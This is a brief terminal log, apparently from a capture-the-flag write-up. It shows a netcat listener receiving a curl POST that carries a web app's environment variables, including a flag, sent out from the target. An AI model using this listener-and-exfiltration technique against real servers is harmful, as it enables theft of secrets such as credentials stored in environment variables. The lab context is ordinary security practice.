 ubuntu@VM-0-4-ubuntu:~$ nc -lvnp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 139.159.140.72 56094 received!
POST / HTTP/1.1
Host: 110.42.134.160:6666
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 203
Content-Type: multipart/form-data; boundary=------------------------33fbf3fc48e6bc7e

--------------------------33fbf3fc48e6bc7e
Content-Disposition: form-data; name="filename"; filename="environ"
Content-Type: application/octet-stream

HOSTNAME=414ff4d7c1dfPYTHON_PIP_VERSION=20.2.4HOME=/rootGPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568WERKZEUG_S
ERVER_FD=3PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/fa7dc83944936bf09a0e4cb5d5ec852c0d256599/get-pip.
pyWERKZEUG_RUN_MAIN=truePATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binLANG=C.UTF
-8PYTHON_VERSION=3.8.6PWD=/appPYTHON_GET_PIP_SHA256=6e0bb0a2c2533361d7f297ed547237caf1b7507f197835974c0dd7eba998c5
3cFLAG=FLAG{5bfe5763-2583-4be1-89ea-94c5ae2c1a56}
--------------------------33fbf3fc48e6bc7e--